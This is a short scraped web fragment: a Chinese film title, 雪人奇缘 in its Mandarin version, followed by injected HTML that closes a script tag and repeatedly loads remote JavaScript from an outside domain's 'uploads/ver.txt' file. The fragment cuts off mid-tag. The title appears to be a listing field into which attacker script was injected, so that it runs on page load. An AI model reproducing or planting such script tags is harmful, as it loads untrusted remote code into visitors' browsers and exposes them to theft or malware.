 雪人奇缘（普通话）</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></scrip